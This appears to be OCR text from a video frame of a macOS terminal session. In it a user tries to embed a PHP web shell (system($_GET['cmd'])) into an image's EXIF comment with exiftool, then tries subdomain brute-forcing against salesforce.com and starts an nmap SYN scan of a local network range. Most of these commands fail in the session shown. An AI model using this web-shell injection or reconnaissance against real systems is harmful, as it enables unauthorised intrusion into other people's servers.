 BBC
Terminal Shell Edición Visualización Ventana Ayuda
Descargas — nmap • sudo — 156×47
Last login: Mon Feb 11 11:27:34 on console
You have new mail.
[MBP-de-Santiago:~ santiagolopez$ exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' aaa.png
Error: File not found - aaa.png
0 image files updated
1 files weren't updated due to errors
[MBP-de-Santiago:~ santiagolopez$ ./subbrute.py salesforce.com -o salesforce.txt
-bash: ./subbrute.py: No such file or directory
[MBP-de-Santiago:~ santiagolopez$ cd subrute-master
-bash: cd: subrute-master: No such file or directory
[MBP-de-Santiago:~ santiagolopez$ cd Descargas
-bash: cd: Descargas: No such file or directory
[MBP-de-Santiago:~ santiagolopez$ cd Downloads
[MBP-de-Santiago:Downloads santiagolopez$ ./subbrute.py salesforce.com -o salesforce.txt
-bash: ./subbrute.py: No such file or directory
[MBP-de-Santiago:Downloads santiagolopez$ cd subrute-master
-bash: cd: subrute-master: No such file or directory
[MBP-de-Santiago:Downloads santiagolopez$ sudo nmap 192.168.1.1-255 -sS
[Password:
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-11 19:45 ART
MBP-de-Santiago:Downloads santiagolopez$
Modify Quote Terms
Me More
Check
Experience